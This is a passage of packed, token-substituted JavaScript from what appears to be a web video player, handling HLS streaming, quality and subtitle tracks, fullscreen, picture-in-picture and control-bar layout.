2V",\'8D-1b\':\'2q\',\'6R-1b\':\'1V\',\'8D-Y\':\'2q\',\'6R-Y\':\'1V\'});g0();if(o.1q.ar&&v.4b==1&&v.CA==1){if(!o.1S&&v.7P){4f(1n,{\'jp\':1})}F{4f(1n,{\'3f\':1,\'jp\':1,\'4b\':1})}}F{if(v.P4==1&&o.1q.2i){4f(1n,{\'jp\':1})}if(!o.1q.tv){4f(1n,{\'4S\':(v.4S==1&&v.4b==0?\'9V\':\'1V\')})}}if(v.1bV==1){4f(1n,{"1bN":"Q4","1bC":"Q4"})}4f(1n,{\'3d\':1f,\'x-3F-6D\':\'ug\',\'Q5\':\'G\'});if(v.1bp!=1){4f(1n,{\'Q5\':\'G\'})}if(v.1bk==1){4f(1n,{\'2C\':\'J\'})}if(2C){1n.4b=G;if(v.2C.go!=1||v.4b==1){1n.3f=G}}if(v.1bw==1){4f(1n,{\'1fG\':\'1fl\'})}zF();if(v.1fx==1){B f6=1K("9m");4f(f6,{"rL":"no","uo":"G","La":"G","3d":""});L(f6,{"1o":"2c","Y":"100%","1b":"100%","2N":0});1T.1I(f6);B NA=23.5t(E(){if(f6.8t.1O.iN==="ow"){23.2S(NA);L(f6.pe.7f,{"2I":0,"2L":0});f6.pe.7f.1I(1n)}},100)}F{1T.1I(1n)}if(!I(1f)){1f=\'\'}if(1f.K(".NB")>0){7l=G;if(!o.4l){if(1U NC!=="1X"){o.4l=1y NC()}}if(I(o.4l)){if(!I(23.Ox)){o.4l.cH()}F{vF()}}}F if(((3M.1Y==1&&v.vD!=1)||1f.K(".NH")>0)&&(o.i4.K("9P")!=-1||I(23.6g))){5b=G;uX=G;2X{if(I(6g)){if(!6g.Of()||(o.1q.7L&&v.1dn==1&&!o.1q.5L)||(o.1q.7L&&o.1q.5L&&v.O8==1)||(o.1q.ox&&v.1eu==1)){1h(\'9P 1ev \',6g.Of());5b=J}F{if(v.4S==1||v.4b==1||v.Oj==1||2C){eC(J)}}}F{5b=J}}2B(2y){5b=J}}F if(1f.K("w")==0&&1f.K("s")==1&&v.1ex==1){9N=G;BO()}if(o.1q.tv&&v.4b==1&&!5b&&!7l&&!9N){1J(E(){o.W.nX()},100)}if(v.8A==1){I(o.8A)?o.8A.aG():\'\';o.8A=1y 1eg()};H.vG=E(){vF()};E vF(){7l=G;if(C2()){if(v.4S==1||v.4b==1||v.Op==1){np(J)}}F{7l=J;1h("1eb ly Rs")}}E np(x){if(o.4l&&!7m){o.4l.hX(x,1n,1f,2C);I(23.Ox)?7m=G:\'\'}}E eC(x){1h("9P");if(o.4v.R>1){v.a3=0;v.Ow=G}F{v.Ow?v.a3=1:\'\'}if(o.cd.R>1){v.cN=0;v.NU=G}F{v.NU?v.cN=1:\'\'}o.O0=J;hW=-1;B vA=J;if(v.7P&&v.NL==1){vA=G;v.NL=0}hN={Rq:(v.NJ==1&&!2C),1so:(v.4S==1||v.4b==1||2C||x)&&!vA,hO:60,vt:60,1t1:(v.PJ>0?v.PJ*2j:PF),1t5:(v.PG>0?v.PG*2j:PF),1t8:J};if(v.1th==1){hN.1sZ=G}if(v.Q8==1){hN[\'1sT\']=E(3N,1f){3N.Q3=G}}if(I(v.8s)){if(I(v.8s.hO)){if(v.8s.hO>hS){v.8s.hO=hS}v.8s.vt=v.8s.hO}if(I(v.8s.Q2)){v.8s.vt=v.8s.hO=v.8s.Q2}if(1U v.8s=="3S"){X(B 1k in v.8s){hN[1k]=v.8s[1k]}}}1Y=1y 6g(hN);js("1Y",1Y,1);1Y.RF(1f);1Y.1rh(1n);1Y.on(6g.9v.1rl,E(){1h("9P 1rm")});1Y.on(6g.9v.1ri,E(1r,2R){!2C?o.W.nX():\'\'});1Y.on(6g.9v.1qY,E(1r,2R){if(!2C&&v.a3==1&&b8()>1){QD();o9();o.S?o.S.mz(o.3H):\'\'}});1Y.on(6g.9v.1rr,E(1r,2R){o9()});1Y.on(6g.9v.1rP,E(1r,2R){o9()});1Y.on(6g.9v.1rQ,E(1r,2R){if(!2C){if(2R.jW.6o!=o.6o){o.6o=2R.jW.6o;o.S.6n()}o.6o=2R.jW.6o;if(o.6o){1h("1rS");o.LQ=1f.K("?Bl")>-1;if(1n.1g>0&&1n.dH>0){if(1n.1g-1n.dH<10){if(o.jE>0){if(o.jE==1n.dH&&o.Lp==1n.1g){o.o2++;if(o.o2>2){o.o2=0;o.jE=-1;1Y.bN();eC(G);96()}}F{o.jE=-1}}F{o.jE=1n.dH;o.Lp=1n.1g}}}}}if(v.a3==1){o.3H=1Y.nJ;o.S?o.S.mz(o.3H):\'\'}nI()});1Y.on(6g.9v.1tz,E(1r,2R){if(I(2R.Kj)&&!2C){js("1to",2R.Kj.1n2)}if(hW>-1){1Y.M5=hW;hW=-1}BJ=G;Ru()});1Y.on(6g.9v.1n7,E(1r,2R){js("1mQ",2R,1)});1Y.on(6g.9v.1no,E(1r,2R){!2C&&v.cN==1?Cg():\'\'});1Y.on(6g.9v.1lJ,E(1r,2R){if(!2C&&v.cN==1){Bw()}});if(v.1lL==1){pq=1y 1my(1Y,2C)}F{1Y.1mz=J}1Y.on(6g.9v.1ms,E(1r,2R){v.1h==1?cU.1h(2R):\'\';js(2R.1E+\'6g\',2R,0,G);o.uH=2R;if(2R.o6){ca(2R.1E){1w 6g.R0.1m6:1h("9P o6 Sc 2y");if(v.uW==1){uV()}F{2y=2R.jW+\' (\'+2R.1E+\')\';o.3e>0||2C||v.6o==1||9N?\'\':o.3e=59();1Y.bN();if(!2C){o.Q.3P()}}1p;1w 6g.R0.1pT:1h("9P o6 Q 2y, jR");1Y.1q0();1p;8m:2y="9P o6 2y, bN";1Y.bN();!2C?o.Q.3P():\'\';1p}}F{1h("9P ",2R.1E,2R.jW,(2R.o7?2R.o7.7x:\'\'));js("1q6",(2R.o7?2R.o7.7x:\'\'));if(9J>0){9J=2;uu()}}});cg=G}E o9(){if(!2C&&v.a3==1&&b8()>1){if(o.3H!=1Y.nJ){o.3H=1Y.nJ;o.S?o.S.mz(o.3H):\'\';1h("9P 1ok "+o.3H)}if(3U(v.dx)&&o.3H>0){B fq=v.dx.2E(",");X(B k=0;k<fq.R;k++){if(o.3B[o.3H].K(fq[k])>-1){1h(\'1o2 4R\');1Y.lE=o.3H-1;o.3H--;1p}}}}}E BO(){if(I(23.S6)){if(C2()){if(!I(o.ws)){o.ws=1y 1pj()}ws=1y S6(1n,1f,2A(v.1oK,{Rq:G}));BN=G}F{9N=J;1h("ly Rs")}}}E Ru(){uw()};H.7p=E(){uw()};E uw(){if(v.OO){if(1n.gz.R>0){if(v.7p==1){1n.gz[1n.gz.R-1].l2="MS"}F{1n.gz[1n.gz.R-1].l2="3z"}if(!o.7p){o.7p=G;o.S.6n()}}F{if(o.7p){o.7p=J;o.S.6n()}}}}E uV(){1h("1oM");!2C&&o.1L?o.W.3p():\'\';o.W.9C();9J=1;uu(o.1L)}E uu(x){if(9J>0){3a(uJ);uJ=1J(RA,v.Rw*2j)}}E RA(){if(9J>0){1h("1oO");if(5b){if(9J==1){1Y.RF(1f)}if(9J==2){1Y.bN();eC(G);1n.1L()}}F{4f(1n,{\'3d\':1f})}}}1n.1v(\'RG\',o4);1n.1v(\'2y\',mt);1n.1v(\'9w\',96);1n.1v(\'1L\',9k);1n.1v(\'4e\',ea);1n.1v(\'Ab\',8q);1n.1v(\'gJ\',ew);1n.1v(\'mD\',ex);1n.1v(\'A2\',eW);1n.1v(\'Ak\',ez);1n.1v(\'8G\',bi);1n.1v(\'AC\',eA);1n.1v(\'1oP\',RV);1n.1v(\'MU\',Ay);1n.1v(\'MV\',Ax);E o4(){if(!5b&&!7l){!2C?o.W.nX():\'\'}}E mt(){if(!5b&&!7l){if(1n.2y){1h(1n.2y,1n.2y.7x,1n.2y.7A);B x=1n.2y.7x;2y=1n.2y.7A;if(2y==\'\'){if(x==1){2y="1oQ"}if(x==2){2y="Sc"}if(x==3){2y="cT"}if(x==4){2y="ly sX"}}1h("1oX 6c: ",2y)}if(uX&&v.uW==1){2y=1X;uV()}if(2y!=1X||o.1q.5L){3P()}}}E 3P(){!2C?o.Q.3P():\'\'}E 96(){!2C?o.Q.96():\'\'}E 9k(){if(!o.1S&&v.7P){1h(\'1aE 1L\');4e();o.W.2W();O}if(5b&&9J>0){}F{if(!2C){B uO=o.W.ah()&&o.o1!=1;if(uO||bI==-1){B x=J;if(5b){if(I(o.P)||I(o.6f)){if(uO){}F{1h(\'4e lp\');4e();x=G}}}if(!x){o.Q.9k()}}}}}E ea(){if(!nE){1h("1aC");if(o.1L&&o.o0&&!1n.9w&&v.RM==1&&!o.cK){1h("RM");mv()}F{!2C&&!o.nZ&&1n.5a?o.Q.ea():\'\'}}}E 8q(){!2C?o.Q.8q():\'\';if(bI>-1){if(59()>bI){1h(\'4e Ut\',bI);4e();bI=-1}}}E ew(){!2C?o.Q.ew():\'\'}E ex(){!2C?o.Q.ex():\'\'}E eW(){if(2C){nn()}F{o.Q.eW();zP();if(5b&&9J>0){9J=0;1h("Uu up");1Y.QW();mv();o.S.2W()}if(I(v.g3)){3b()}}}H.g3=E(){O(1n.lc/1n.dP)};E nn(){if(1n.dP>0){L(1T,{"1b":1T.2l/(1n.lc/1n.dP)-2O(v.2C.2N)})}F{if(BX<20){1J(nn,100);BX++}}}E zP(){if(v.io==1){2S(o.C0);o.C0=5t(BY,100);BY()}}E BY(){if(1n){if(1n.dP>0){o.W.nY(1n.lc/1n.dP);2S(o.C0)}}}E eA(){!2C&&!9N?o.Q.eA():\'\'}E ez(){!2C?o.Q.ez():\'\'}E bi(){if(5b&&9J>0){}F{!2C?o.Q.bi():\'\'}}E RV(){o.W.S4()}E C2(){B o5=23.S9=23.S9||23.TG;B jx=23.Qx=23.Qx||23.V3;B od=o5&&1U o5.od===\'E\'&&o5.od(Rc);B Qj=!jx||jx.Ce&&1U jx.Ce.To===\'E\'&&1U jx.Ce.5Y===\'E\';O od&&Qj}B Co="<aR C=\'1D:0.5\'>";E QD(){if(!2C&&v.a3==1){B x=1Y.dF;B q=-1;o.3B=[];if(x.R>1){X(B i=0;i<x.R;i++){if(I(x[i].1b)){B y=o.Q.QB(x[i],v.Qq);if(o.3B.K(y)>-1||v.XS==1){if(I(x[i].bb)){B yi=o.3B.K(y);yi>-1?o.3B[yi]+=" "+Co+" &hH;"+2O(x[yi].bb/2j)+\' \'+2T(\'ih\')+\'</aR>\':\'\';o.3B[i]=y+" "+Co+" &hH;"+2O(x[i].bb/2j)+\' \'+2T(\'ih\')+\'</aR>\'}}F{o.3B[i]=y}if(I(x[i].R8)){o.9U[i]=x[i].R8[0]}}F if(I(x[i].a6)){o.3B[i]=x[i].a6}F{o.3B[i]=i}if(I(v.6W)&&q==-1){if(v.6W==o.3B[i]){q=i}}if(I(o.6W)){if(o.6W==o.3B[i]){q=i}}}if(v.iS==1){o.3B[x.R]=2T("2q")}F{1Y.N7=0;1Y.lB=0}if(v.R6==1||q>-1){1Y.lB=0;if(v.lF=="8h"||(!o.1S&&v.4S==0)){1Y.zj=q}F{if(v.lF=="gy"){1Y.lE=q}}o.3H=q}F{if(v.iS==1){o.3H=1Y.dF.R-1}F{o.3H=1Y.ZJ}}nI()}o.bb=2A(1Y.dF[o.3H].bb,0);o.S?o.S.6n():\'\'}}E nI(){if(o.9U.R>0&&v.cN==1){Cg();Bw()}}E Cg(){if(!2C&&v.cN==1){B x=1Y.yT;o.94=[];B 2b;if(x.R>1){X(B i=0;i<x.R;i++){2b=J;if(I(x[i].i0)&&o.9U.R>0){if(x[i].i0!=o.9U[o.3H]){X(B j=0;j<o.9U.R;j++){if(o.9U[j]==x[i].i0){2b=G}}}}if(!2b){o.94[i]=I(x[i].a6)?o.Q.QZ(x[i].a6):i;if(I(v.dv)){if(v.dv==o.94[i]){o.8Q=i;1Y.pt=i}}}}}}}E Bw(){if(!2C){B x=1Y.yT;B y=1Y.pt;if(y>-1){if(I(x[y].i0)){if(o.9U.R>0){if(o.9U[o.3H]!=x[y].i0){X(B i=0;i<x.R;i++){if(x[i].a6==x[y].a6&&x[i].i0==o.9U[o.3H]){1Y.pt=i;y=i;1p}}}}}o.8Q=y;1h("9P ZK",o.8Q);o.S.BQ(o.8Q)}}};E 59(){if(7l){O 7m?o.4l.1i():0}F{O 1n.dH}};E 4j(){B x=1n.1g;if(7l&&7m){x=o.4l.1g()}if(I(v.5D)){x=v.5D}O x!=ZL&&!ou(x)?x:0}H.2W=E(){B p=G;if(5b&&!BJ){if(!cg){eC(G)}1Y.QW()}if(7l&&!7m){np(G);p=J}if(9N){if(!BN){BO()}ws.1L();p=J}if(1n.C.1d=="-VM"){H.lM()}p?mv():\'\'};B X0;E mv(){if(1f!="1V"){B pp=1n.1L();if(pp!==1X){pp.9M(E(){}).2B(E(2y){1h("Mz",2y.7A);if(2y.7A.K(\'dQ\')==-1&&2y.7A.K(\'Xz by\')==-1){if(v.CA==1){1h(\'Xx\');o.W.6t();1n.1P=0;B lS=1n.1L();if(lS){lS.9M(E(){}).2B(E(e){1h("Mr",e.7A);if(o.1q.tv&&(5b||7l)){}F{o.S.3p();o.W.9C();js("Xw")}})}}F{o.S.3p();o.W.9C()}}})}}}H.Cw=E(){if(o.6f||o.P){if(o.aa){eQ()}if(!o.iF&&o.1q.2i&&o.1q.3F){if(!1n.3f){1n.3f=G;oj=G}L(1n,{"1o":"2c","1a":-3J,"1d":-3J});bI=59();if(!9N){1n.1L()}if(bI==0&&o.3e>0){mE=o.3e}}}};H.lM=E(){if(!o.iF&&(o.1q.2i||o.1q.3F)){L(1n,{"1o":"rH","1a":0,"1d":0});if(I(v.g3)){3b()}if(oj){!o.3f?1n.3f=J:\'\';oj=J}if(mE>0){o.3e=mE;mE=0}bI=-1}};H.3p=E(){1h(\'5a\');4e()};E 4e(){if(9N){ws.4e()}F{1n.4e()}};H.gG=E(){!1n.5a?3p():mv()};H.4h=E(x){if(7l&&7m){o.4l.4D(x)}F{if(5b){if(v.Xv==1&&x>0&&zR()){hW=1Y.lE;1Y.M5=0}}1n.dH=x}};H.6t=E(){1n.3f=G};H.6S=E(){1n.3f=J;if(o.2F=="1Y"&&o.1q.5L&&v.P==1){if(!I(o.M9)){nE=G;1n.4e();1J(E(){1n.1L();nE=J},10);o.M9=G}}};H.4O=E(x){1n.1P=x};H.MY=E(){if(o.N5!=1n){B dQ;B 7N;if(o.nk[1n]){dQ=o.nk[1n];7N=o.zB[1n]}F{23.ny=23.ny||23.W2;if(I(23.ny)){2X{7N=1y ny();dQ=7N.VX(1n);o.nk[1n]=dQ;o.zB[1n]=7N}2B(e){1h(e)}}}if(7N){B lh=7N.VS();lh.lh.6l=v.N4;dQ.zw(lh);lh.zw(7N.VQ);o.zk=G;o.N5=1n}}};H.zp=E(){O!1n.5a};H.6w=E(){O v.6o==1||9N?G:o.6o};H.2h=E(){O 1n};H.N6=E(){4f(1n,{\'S\':\'1\'});O G};H.4S=E(){4f(1n,{\'4S\':\'9V\'});if(5b&&!cg){eC(J)}if(7l&&!7m){np(J)}};H.7B=E(){B hx="aq";if(1n.5a){hx="5a"}if(1n.9w){hx="9w"}O hx};H.zl=E(x,y){2C=x;y.1I(1n);1T=y;if(x){if(v.2C.go!=1){1n.3f=G}F{if(!o.3f){1n.3f=J}}nn();if(o.3B.R>0){if(5b){lb=o.3H;1Y.lB=0;1Y.lE=0}}}F{if(!o.3f&&v.2C.go!=1){1n.3f=J}1n.1P=v.1P;zP();if(o.3B.R>0){if(5b){1Y.lB=-1;if(lb>-1){lb<1Y.dF.R?1Y.zj=lb:\'\'}}}}};H.1i=E(){O 59()};H.1g=E(){O 4j()};H.c4=E(){B x=0;if(1n.9K){if(1n.9K.R>0){B y=59();X(B i=0;i<1n.9K.R;i++){if((y>=1n.9K.1S(i)||y>=1n.9K.1S(i)-100)&&y<=1n.9K.5D(i)){x=1n.9K.5D(i)}}x==0?x=1n.9K.5D(1n.9K.R-1):\'\'}}if(I(v.5D)){x>v.5D?x=v.5D:\'\'}O x};H.2q=E(){O zR()};E zR(){B x=J;if(5b){if(cg){x=1Y.N7}}F if(7l){if(7m){x=o.4l.2q()}}O x}H.3D=E(){O{"Y":1n.lc,"1b":1n.dP}};H.3d=E(x){x=x.1t(/\\(46\\)/g,2G.46());1f=x;o.cC!=2?o.cC=J:\'\';if(7l){if(7m){o.4l.dQ(x)}}F if(5b){5b&&1Y?1Y.bN():\'\';eC(G);yH()}F{4f(1n,{\'3d\':x,\'4b\':0});zF();4e()}};E zF(){if(o.1q.7L){B y=1n.gz;if(y){X(B i=0;i<y.R;i++){y[i].l2="VP"}}y=1n.yT;if(y){X(i=0;i<y.R;i++){y[i].VO=(i==0?1:0)}}if(23.VN){1n.1v(\'VL\',E(1r){o.6D=1r.VK=="ZN";!2C?o.W.sE():\'\'});1n.1v(\'VU\',E(1r){})}}yH()}H.6D=E(){1n.Wq()};H.9O=E(){eQ()};E yH(){if(o.1q.3F){if(I(1n.WD)&&!o.1q.ar){o.9O=G}if(1O.WB&&!1n.WA){o.9O=G}}}E eQ(){if(o.1q.7L){if(1n.Wz==="nM-in-nM"){1n.Nd("9c");o.aa=J}F{1n.Nd("nM-in-nM");o.aa=G}}F{if(!1O.Wx){2m(\'1n.Wu().9M(p => {o.aa = G;}).2B(2y => {o.aa = J;});\')}F{2m(\'1O.Ws().9M(ok =>{o.aa = J;}).2B(2y => {});\')}}};E Ay(){o.aa=G};E Ax(){o.aa=J};H.N9=E(x){if(7m){o.4l.MX(x)}};H.MW=E(x){if(7m){if(1n.9K.R>0){o.4l.Wb(x)}}};H.Wo=E(x){if(o.ws){o.ws.MF(ws,x,-1)}};H.Wn=E(x){if(o.ws){o.ws.MF(ws,-1,x)}};H.MG=E(x){if(cg){B y=2O(x);if(x==1Y.dF.R){y=-1;1Y.lB=-1}if(v.lF=="gy"){1J(bi,4k);1Y.lE=y}if(v.lF=="8h"){1h("9P 8h Wj "+y);1Y.zj=y}if(y==-1){o.3H=1Y.nJ}nI()}};H.nH=E(){O 1Y};H.oy=E(){O 7m?o.4l.Wg():J};H.b8=E(){O b8()};E b8(){B x=0;if(cg){if(1Y.dF){x=1Y.dF.R}}O x}H.dX=E(){O dX()};H.g0=E(){g0()};E g0(){if(1n){if(v.oz==1||v.3k==1){if(v.We==1||v.3k==1){L(1n,{\'3S-kK\':\'3k\'})}F{L(1n,{\'3S-kK\':\'yx\'})}}F{L(1n,{\'3S-kK\':\'lO\'})}}}H.62=E(){3b()};E 3b(){if(v.g3){4P(\'1M\',8o(v.g3).1t(\'/\',\':\'))}}E dX(){B x=0;if(7m){x=o.4l.dF()}O x}H.MJ=E(x){if(cg){1Y.pt=2O(x)}};H.AJ=E(x,y){if(y=="1Y"&&cg&&pq){pq.Ze(x)}if(y=="4l"&&7m){o.4l.Zd(x)}};H.kX=E(x){if(x){1n.Zc=x}};H.Be=E(){B x=1n.ck;B y=[];X(B i=0;i<x.R;i++){if(x[i].qI.qG()==\'bf\'){x[i].5H("hu",B8);y.2v(x[i])}}X(B i=0;i<y.R;i++){1n.3x(y[i])}};H.MD=E(x,y,z){if(x!=\'\'){if(x.K(\' or \')>0){B xx=x.2E(\' or \');x=xx[0]}B bf=1O.1K(\'bf\');bf.6H(\'3d\',x);bf.6H(\'bj\',y);bf.6H(\'Z9\',\'MQ\');bf.6H(\'l2\',\'MS\');if(z){bf.6H(\'8m\',\'\')}1n.1I(bf);bf.1v("hu",B8)}};E B8(e){if(e.4q.bj&&o.5l){X(B i=0;i<o.cs.R;i++){if(o.cs[i]==e.4q.bj){o.5l.kE(i)}}}};H.pc=E(){O 2y?2y:\'\'};H.4H=E(){2S(o.Z4);5b&&1Y?1Y.bN():\'\';7l&&7m?o.4l.Z3():\'\';9N&&ws?ws.2b():\'\';1n.5H(\'2y\',mt);1n.5H(\'9w\',96);1n.5H(\'1L\',9k);1n.5H(\'4e\',ea);1n.5H(\'Ab\',8q);1n.5H(\'gJ\',ew);1n.5H(\'mD\',ex);1n.5H(\'A2\',eW);1n.5H(\'Ak\',ez);1n.5H(\'8G\',bi);1n.5H(\'AC\',eA);1n.5H(\'MU\',Ay);1n.5H(\'MV\',Ax);1n.3d=\'\';if(1T.qI=="Pp"){1T.pe.7f.3x(1n)}F{1T.3x(1n)}1n=26}};B wC=E(){B b=[];B hr=[];B 5P=[];B 8G=J;B mP;B 9A=J;B 1m;B 1c;if(o.51){o.51.1u();o.51=26}B na;o.5K=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1m.Z0==1&&I(v.1m.lL)){v.1m.lL=v.1m.lL.1t(/\\n/ig,\'\');o.5K=v.1m.lL.2E(",")}o.eI=o.5K.K(\'1\')>-1?o.5K.K(\'1\'):o.5K.K(1);o.b4==3?o.b4=o.eI:\'\';X(B i in o.6q){if(o.6q.2r(i)){!I(v.1m[i])?v.1m[i]=5:\'\';o[\'eO\'+i]=[\'+ \'+v.1m[i]+\'%\',\'&YZ; \'+v.1m[i]+\'%\',(o.6q[i]*100+\'%\')]}}if(v.1F.eD==1&&o.1q.5L&&v.g2==1){v.1F.1u=0}B oT=J;B a2=0;B p6=0;B hD=J;B zT=G;B ju;B bg=1y P9();B 1m;B 6O=[];B Ao=J;B An=J;B lW=0;B d9=[];if(v.gC.1o=="S-2a"){v.gC.1o="S"}X(B y in v){if(v.2r(y)){if(y.K("a0")==0&&v[y]){!I(v[y].Aq)?v[y].Aq=v[y].6O:v[y].6O=v[y].Aq;6O[v[y].6O]=y;if(v.gC.1o!="S"){if(v[y].1o=="S-2a"){d9.2v([y,v[y].6O]);Ao=G}F{if(v[y].1o=="S"||v[y].1o==1X){Ao?An=G:\'\'}}}lW<v[y].6O?lW=v[y].6O:\'\'}}}if(An){d9.MC(E(a,b){O a[1]-b[1]});X(B i=0;i<d9.R;i++){6O[v[d9[i][0]].6O]=26;v[d9[i][0]].6O=lW+1;lW++;6O[v[d9[i][0]].6O]=d9[i][0]}}if(v.1F.1u==1&&v.1F.eH==1){o.1F=1K("1R");o.1W.1I(o.1F);L(o.1F,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':\'100%\',\'4V\':\'1d 0.3s 7G-9u\',\'3q-1Q\':\'1V\'})}B 8T=1K("1R");if(v.1F.1u==1&&v.1F.eH==1){o.1F.1I(8T)}F{o.1W.1I(8T)}L(8T,{\'1o\':\'2c\',\'1a\':0,\'2H\':0,\'Y\':\'100%\',\'1b\':v.1F.h});8T.8O=E(){!o.1q.2i?o.W.LP():\'\'};if(v.hY==1){2Q(bg.c());2Q(8T)}X(B i=1;i<6O.R;i++){if(6O[i]){B y=6O[i];if(y){B 1l=v[y].1l;if(o.1q.2i){if(1l=="1P"&&v[y].eg=="5j"){}F{if(1l=="1P"&&v.YW==1&&o.1q.2i){v[y].kN=0}F{if(1l=="1P"||(1l=="2g"&&v.YU)){v[y].on=0}}}}if(v.hY==1){v[y].on=0}if(v[y].on==1){if(1l=="2Y"||1l=="1P"){b[y]=1y Nv(y,1l);b[y].3b(b[y].s("w"))}F{b[y]=1y PN(y)}hr.2v(y);if(b[y].g("1l")=="29"){if(b[y].s("1G")==\'\'){if(b[y].s("B")!=\'\'){if(!I(v[b[y].s("B")])){b[y].2p("2o",J)}}F{b[y].2p("2o",J)}}}if(b[y].g("1l")=="5e"){B lu=b[y].s("3C");if(lu){if(lu.K("3R:")==0&&lu.K(",0/1")>0){B z=lu.2E(",");4P(z[0].1z(4))==0?b[y].dA(0):\'\'}if(im([lu],"2u")){o.g6=G}}}b[y].2p("1M",b[y].s("1M"))}}}}if(I(v.1m)){if(1U(8I)==\'E\'){1m=1y 8I("1m");v.1m.bc==1?1m.1B():1m.1u()}F{o.YS=G}}if(I(v.1c)){if(1U(8I)==\'E\'){1c=1y 8I("1c");if(I(o.1c)){1c.Cf(o.1c);if(v.1c.qN==0||!I(v.1c.qN)){v.1c.bc==0?1c.1u():\'\'}F{1c.1B()}}F{1c.1u(1)}ka()}}pA();yG();3b(G);4E();BB();zT=J;E KK(U){B x=0;B YR=J;if(U){if(U.g("1l")==\'2Y\'){x=5P.1a+U.s("4y");if(5P.hC!=26){}F{5P.hC=[]}}F{if(5P.hC!=26){B dw=U.g("Y")+U.s("5c")+U.s("4y");if(lV(U)){dw=0}if(U.s("3z")==1&&!U.g("1B")){dw=0}if(U.s("bn")>0){dw=0}x=bg.g("w")-v.1F.pD*1-dw+U.g("Y")/2+U.s("4y");B i=0;5P.2a-=dw;X(i=0;i<5P.hC.R;i++){B dB=b[5P.hC[i]];if(dB.s("bn")>0){L(dB.c(),{"1a":(dB.g("x0")-dw)})}F{L(dB.c(),{"1a":(dB.g("x")-dw)})}dB.2p("x0",dB.g("x"))}5P.hC.2v(U.g("1k"));U.2p(\'h6\',1)}F{if(U.s("3z")==1&&!U.g("1B")){if(U.g("1l")=="1P"){if(U.s("1u")==1&&U.s("kN")==1&&hD){a2+=U.g("Y")+U.s("4y")+U.s("5c");hD=J}}}F{if(U.s("bn")>0){x=5P.1a+U.s("4y")+U.s("5c")}F{B 2b=J;if(U.g("1l")=="1P"){if(U.s("1u")==1&&U.s("kN")==1){if(!o.f1&&!o.as){2b=G;hD=J}F{if(!hD){a2-=U.g("Y")+U.s("4y")+U.s("5c");hD=G}}}}if(lV(U)){2b=G}if(!2b){5P.1a+=U.g("Y")/2+U.s("4y");x=5P.1a;5P.1a+=U.g("Y")/2+U.s("5c")}F{x=5P.1a}}}}}}O x};H.KF=E(){pA()};H.Kl=E(){pA()};E pA(){if(o.g6){1U Aw==\'E\'?o.2u=1y Aw():\'\'}}E Bk(U){B Y=o.2g&&v.1F.jY==0?o.aQ:o.3c;B 1b=o.4F;B cw=0;if(U!=bg){cw=Y/2+U.s("4y")-U.s("5c")}B e4=1b/2;B Az=U.g("Y");B pG=U.g("1b");B 1o=U.s("1o");if(1o.K("5G")>-1){cw=o.3c/2+U.s("4y")-U.s("5c")}if(1o.K("1d")==0){e4=pG/2+(U.s("KJ")*o.4F/100)}if(1o.K("2H")==0){e4=o.4F-(U==bg?pG:pG/2)-(U.s("KI")*o.4F/100)}if(1o.K("2a")>-1){cw=o.3c-Az/2+U.s("4y")-U.s("5c")-(U.s("YP")*o.3c/100)}if(1o.K("1a")>-1){cw=Az/2+U.s("4y")-U.s("5c")+(U.s("qr")*o.3c/100)}if(1o=="eF"){cw=-o.ze/2+(U.s("qr")*o.ze/100)+U.s("4y")-U.s("5c");e4=-o.rq/2-(U.s("KI")*o.rq/100)+(U.s("KJ")*o.rq/100)}if(1o.K("S")>-1){B cx=KK(U);cw=(bg?(bg.c()?5F(bg.c().jc):0):0)+cx;if(1o=="S-2a"){cw+=a2}if(v.1F.1o=="1d"){e4=v.1F.h/2-(v.fR<0?v.fR:0)}F{e4=1b-v.1F.h/2}}O{x:cw,y:e4+U.s("9g")-U.s("fe")}}E 3b(KL){B w=o.2g&&v.1F.jY==0?o.aQ:o.3c;B h=o.4F;L(bg.c(),{\'1d\':(v.1F.1o=="1d"?0:o.4F-v.1F.h)-v.fR});bg.2p("y0",(o.4F-v.1F.h-v.fR));if(v.1F.jY==0&&bg){L(bg.c(),{\'Y\':w,\'1a\':0,\'2L-1a\':0});bg.2p("w",w);if(o.2g){L(bg.c(),{\'1a\':\'50%\',\'2L-1a\':-w/2})}}5P={"1a":v.1F.pD*1,"2a":(bg.g("w")-v.1F.pD*1)};B A5=J;if(!bg.g("1B")){bg.2p("2o",G);A5=G}B 1k;X(B i=0;i<hr.R;i++){1k=hr[i];if(b[1k]){B cc=Bk(b[1k]);if(cc){if(b[1k].s("6M")=="1o"){if(I(o.7W[1k])){o.7W[1k].XY(b[1k].g("x0"),cc.x,b[1k].g("y0"),cc.y)}}b[1k].2p("x0",cc.x);b[1k].2p("y0",cc.y);if(b[1k].s("3z")==1&&!b[1k].g("1B")&&!KL){BM(b[1k])}F{L(b[1k].c(),{"1o":"2c","1a":b[1k].g("x0"),"1d":b[1k].g("y0")})}}}}if(A5){bg.2p("2o",J)}a2=0;X(1k in b){if(b.2r(1k)){if(b[1k].s("1o")=="S-2a"&&b[1k].g("1l")!="2Y"&&a2>-1){a2=5P.2a-5P.1a}if(b[1k].g("1l")=="2Y"&&bg){B e8;if(b[1k].s("YN")==1){e8=b[1k].s("w")}F{if(b[1k].s("1o").K("S")>-1){e8=5P.2a-5P.1a-b[1k].s("4y")-b[1k].s("5c");L(b[1k].c(),{"1a":(5F(bg.c().jc)+5P.1a+b[1k].s("4y")+e8/2)});a2=-1}F{e8=bg.g("w")-b[1k].s("4y")-b[1k].s("5c");L(b[1k].c(),{"1a":(5F(bg.c().jc)+b[1k].s("4y")+e8/2)})}}b[1k].2p("x0",b[1k].g("x"));b[1k].3b(e8)}}}if(1m){jJ(1m)}if(1c){jJ(1c)}if(oT||o.2g||p6!=a2){4E()}}E BM(b){B 1a=0;B 1d=0;if(b.s("1o").K("2a")>-1&&b.s("1o").K("S")==-1){1a=o.3c+b.g("Y")+10}if(b.s("1o").K("1a")>-1){1a=-b.g("Y")-10}if(b.s("1o").K("1d")>-1){1d=-b.g("1b")*2}if(b.s("1o").K("2H")>-1||b.s("1o").K("S")>-1){1d=o.4F+b.g("1b")+b.g("Y")+10}if(1a>0){L(b.c(),{"1a":1a})}if(1d>0){L(b.c(),{"1d":1d})}}E jJ(x){B 1d=-3J;x.jB();B y=o.4F-v.1F.h*(x.s("1o").K("1d")>-1?1:2);if(x==1c&&v.w1==1){y=o.4F}B 